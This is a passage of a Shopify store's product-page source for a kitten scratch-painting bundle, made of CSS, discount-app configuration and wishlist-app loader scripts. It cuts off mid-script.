.limoniapps-sticky-bar[data-token='GF254']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GF254 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GF254'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9Z5E8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9Z5E8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9Z5E8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/* End of Offer level widget style */ /* Custom css */

/*! Sticky bar CSS */
#limoniapps-discountninja-stickybar-wrapper{z-index:200 !important}

/*! Custom CSS */
.grid-product{position:relative}</style><script type="text/javascript" id="la-dn-script-startup-token">
  try {
    let j = window.location;
    let a = j.href.replace(j.hash, '');
    let b = [],
      h,
      g;
    let c = a.slice(a.indexOf('?') + 1).split('&');
    for (let i = 0; i < c.length; i++) {
      h = c[i].split('=');
      g = h[0];
      b.push(g);
      b[g] = h[1];
    }
    let k = 'token';
    let l = 'discountcode';
    let m = 'saved';
    let d = b[k];
    let e = b[l];
    let f = 'la-dn-';
    if (d) sessionStorage.setItem(f + m + k, d);
    if (e) sessionStorage.setItem(f + m + l, e);
  } catch (error) {
    console.error('[Discount Ninja] Failed to save token/discount code from query parameters', error);
  }
</script><script type="text/javascript" id="la-dn-script-startup-context">window.discountNinjaContext = {
    	Version: "5.9.3",
    	DesignMode:false,
    	Shop: "homecraftology.myshopify.com",
		Country: {
			ISOCode: "US",
			Name: "United States"
		},
		RootRoute: "/",
		CartRoute: "/cart",
    	ShopCurrency: "USD",
    	PresentmentCurrency: "USD",
    	PresentmentCurrencyMoney: "<span class=transcy-money>$6,789.12</span>",
    	MoneyFormat: "<span class=transcy-money>${{amount}}</span>",Customer: null,Product: null,
		Collection: null,
    	CollectionProducts: [],
		CartProducts: [],
		Bundles: [],
    	ProductVariants: null,
    	Status: "62977",
    	Signature: "EE22DD3619637C8D549EA19F1B03AF359D8441AACA6C9B461ED2DF50AE2DCE9D",
    	Settings: {"Cart":{"QuantitySpinnerMode":"disable"},"DrawerCart":{},"Checkout":{"LoadingCheckoutMessage1":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Loading checkout...</span></div>","LoadingCheckoutMessage2":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><span style=\"font-size: 14px\">⚠️ Technical failure.<br/><br/>Failed to apply the discount</br>to the checkout.<br/>Return to the cart and check out to try again.</span></div>","LoadingCheckoutMessage3":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Redirecting to secure checkout...</span></div>","CheckoutMode":"1,1F,N,NF","DiscountCumulationMode":"highestwins","DiscountCumulationModeCartLevel":"sum","HideAdditionalCheckoutButtons":true,"RedirectBuyNowButtons":true,"BlockCheckoutButton":true,"OverlayBackgroundColor":"rgba(0,0,0,0.7)","PopupBackgroundColor":"rgba(255,255,255,1)"},"Currency":{"BaseCurrency":"USD","BaseCurrencySymbol":"$","RoundPrices":false,"RoundToCents":95},"General":{"ShowPoweredBy":false,"ExitIntentMode":"default","StoreShareableLinks":true,"StorePromotionCodes":true,"PercentageCalculationMode":"line","ShareableLinksExpiration":3,"PromotionCodesExpiration":1},"GWPSettings":{"PageRefreshText":"Updating your cart...","FreeGiftAddedText":"A free gift has been added to the cart!","AllowAddingManuallyRemovedGifts":false},"PriceUpdate":{"PriceFormat":{"Other":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"OtherMultiTier":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"Product":{"Format":"\\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\} \\{\\{DISCOUNTED_PRICE\\}\\}","CustomFormat":false,"PrefixStyle":"medium","PrefixText":"<span style=\"font-size: 14px;\"><font color=\"#ffffff\"><b>\\{\\{DISCOUNT\\}\\} OFF</b></font></span>","Alignment":"center"},"CartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartSubtotal":{"AnimationIterations":2,"Animation":"dn-animated dn-bounce","Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false},"DrawerCartSubtotal":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"}},"Enable":{"Home":true,"Product":true,"Collection":true,"Search":true,"Blog":true,"Custom":true,"Cart":true,"DrawerCart":true},"Mode":{"ProductPrice":"custom","ProductPriceMobile":"custom","ProductBanner":"appblock","CollectionProductPrice":"custom","CollectionProductPriceMobile":"custom","CollectionProductBadge":"custom","CollectionProductCard":"custom","CollectionProductHandle":"custom","FeaturedProductPrice":"custom","FeaturedProductBanner":"custom","FeaturedProductCard":"custom","FeaturedProductHandle":"custom","CartRoot":"custom","CartProductPrice":"custom","CartProductComment":"custom","CartLinePrice":"custom","CartQuantity":"custom","CartSubtotal":"custom","CartSubtotalPrice":"custom","CartPromotionSummary":"appblock","CartBanner":"custom","DrawerCartProductPrice":"custom","DrawerCartProductComment":"custom","DrawerCartLinePrice":"custom","DrawerCartQuantity":"custom","DrawerCartSubtotal":"custom","DrawerCartSubtotalPrice":"custom","CartItemSelector":"custom","CartItemKeySelector":"custom","CartItemKeyAttribute":"custom","DrawerCartItemSelector":"custom","DrawerCartItemKeySelector":"custom","DrawerCartItemKeyAttribute":"custom","DrawerCartRoot":"custom","DrawerCartPromotionSummary":"custom","ReloadPageAfterCartAdjustmentsOnCart":true,"ReloadPageAfterCartAdjustments":true,"ReloadPageAfterAllCartAdjustments":true,"CallbackAfterReloadPageForCartAdjustments":"custom"}},"StickyBar":{"AnimationExit":"dn-animated dn-fadeOutUpBig","AnimationOnGoal":"dn-animated dn-rubberBand","Cycle":{"DurationMilliseconds":7500,"Mode":"cycle","AnimationOnCyle":"dn-animated dn-fadeOut dn-fadeIn"}},"Notification":{"Delay":10000,"HideMode":"minimize","AnimationEnter":"dn-animated dn-fadeInUpBig","AnimationEnterMobile":"dn-animated dn-fadeInUpBig","AnimationExit":"dn-animated dn-fadeOutDownBig","AnimationOnReminder":"dn-animated dn-rubberBand","OfferCounterAnimate":false,"OfferCounter":true,"MinimizeButton":true,"ReminderDuration":40000,"MinimizeAfterFirstView":true},"CountdownClock":{"FormattingTemplateIn_Style1":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style2":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style3":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style4":"[d]d [h]h [m]m [s]s","FormattingTemplateIn_Style5":"[d]d [h]h [m]m [s]s","FormattingTemplateOnDate":"dddd, MMMM Do YYYY","FormattingTemplateOnTime":"h:mmA","RestartFrequency":"oncepersession","CustomDaysLabel":"days","CustomHoursLabel":"hours","CustomMinutesLabel":"minutes","CustomSecondsLabel":"seconds","CustomAndLabel":"and"},"Badge":{"HideThirdPartyBadges":true},"Label":{"UseSoldOutLabelProductPage":true,"UseSoldOutLabelCollectionPage":true,"UseFromLabelCollectionPage":true},"ProductPageBanner":{"Mode":"best"},"PromotionSummary":{"ShowComments":false,"HideSubtotal":true,"HideSubtotalDrawerCart":true,"NewFooter":true,"FooterSubtotal":{"Text":"<span style=\"font-size: 14px;\">\\{\\{SUBTOTAL\\}\\}</span>"},"FooterSubtotalTextColor":"#333333","FooterSubtotalLabel":{"Text":"<span style=\"font-size: 14px;\">Subtotal</span>"},"FooterSubtotalLabelTextColor":"#333333","FooterTotalDiscount":{"Text":"<span style=\"font-size: 14px;\">-\\{\\{TOTAL_DISCOUNT\\}\\}</span>"},"FooterTotalDiscountTextColor":"rgb(46, 204, 64)","FooterTotalDiscountLabel":{"Text":"<span style=\"font-size: 14px;\">Discount (\\{\\{DISCOUNT_PERCENTAGE_TOTAL\\}\\})</span>"},"FooterTotalDiscountLabelTextColor":"rgb(46, 204, 64)","FooterTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{TOTAL\\}\\}</b></span>"},"FooterTotalTextColor":"#333333","FooterTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterTotalLabelTextColor":"#333333","FooterDiscountedTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{DISCOUNTED_TOTAL\\}\\}</b></span>"},"FooterDiscountedTotalTextColor":"rgb(17, 17, 17)","FooterDiscountedTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterDiscountedTotalLabelTextColor":"#333333","ShowBody":true,"SubtotalRowMode":"discount","DiscountRowMode":"discount"},"MoneyFormatting":{}},
    	Locale: "en",
    	Labels: {
    		From: "From",
    		Here: "here",
    		Free: "FREE",
    		SoldOut: "Sold out",
			Subscription: ""
    	},
    	Flags: {"ShortCodeVersion":"2","NonDiscountedPriceFormat":"{{ORIGINAL_PRICE}}","NonDiscountedPriceFormatCompareAt":"{{ORIGINAL_PRICE}}{{ORIGINAL_COMPAREAT_PRICE,STRIKETHROUGH}}","SubscriptionTagFormat":"{{SUBSCRIPTION_TAG}}","SoldOutFormat":"<div class=\"limoniapps-discountninja-product-label limoniapps-discountninja-label-soldout\">{{SOLD_OUT}}</div>","_etag":"\"0700bd3b-0000-0300-0000-690c2ced0000\""},
		Promotions: {}
    };window.discountNinjaContext.Product = {
			Id:6849185415231,
			Handle: "blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle",
			Variant:39564871860287,
			Tags:"animals,Bundle,cats,Scratch Craftology,Scratch Painting",
			Vendor:"Scratch Craftology",
			Title:"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle",
			Available:true,
			Collections:"bundled-products,animals,farmyard,cats-1,readers-special,scratch-painting",
			CollectionIds: "260625596479,40340815935,167243743295,40323252287,262114377791,263579009087",
			SellingPlan:null,
		};window.discountNinjaContext.ProductVariants = [];window.discountNinjaContext.ProductVariants.push({
    			Id:39564871860287,
    			Price:3899,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:3899,
				Title:"Default Title",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});document.dispatchEvent(new CustomEvent("la:dn:context:available"));
</script><!-- END app snippet -->
</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#000","secondaryColor":"#fff","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"solid"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":false,"control-centre":false,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://homecraftology.com/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle": { "socialCount": -1, "empi": 6849185415231 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":6849185415231,"title":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle","handle":"blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle","description":"","published_at":"2022-05-04T22:50:30+10:00","created_at":"2022-01-10T14:53:26+10:00","vendor":"Scratch Craftology","type":"Scratch Painting","tags":["animals","Bundle","cats","Scratch Craftology","Scratch Painting"],"price":3899,"price_min":3899,"price_max":3899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39564871860287,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CMWB0002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle","public_title":null,"options":["Default Title"],"price":3899,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366","\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369","\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372","\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375","\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366","options":["Title"],"media":[{"alt":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting","id":26245676499007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366","width":600},{"alt":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting","id":26245676859455,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-981.webp?v=1749628369","width":600},{"alt":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting","id":26245677482047,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-326.webp?v=1749628372","width":600},{"alt":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting","id":26245677547583,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-446.webp?v=1749628375","width":600},{"alt":"Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle - Scratch Painting","id":26245678301247,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-915.webp?v=1749628378","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/homecraftology.com\/cdn\/shop\/files\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?crop=center\u0026height=620\u0026v=1749628366\u0026width=620";
      

        SwymProductVariants[39564871860287] = {
          empi: window.SwymProductInfo.product.id,epi:39564871860287,
          dt: "Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle",
          du: "https://homecraftology.com/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle",
          iu:  piu ,
          stk:  1 ,
          pr: 3899/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Default Title" : 39564871860287}]
        };window.SwymProductInfo.currentVariant = 39564871860287;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle", du: "https://homecraftology.com/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle",
        ct: window.SwymProductInfo.product.type, pr: 3899/100,
        iu:  piu , 
        variants: [{ "Default Title" : 39564871860287 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "IsKc1OVn5\/PoeZWG8pORix5CDB6p4el53SfK6QZ3fis=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
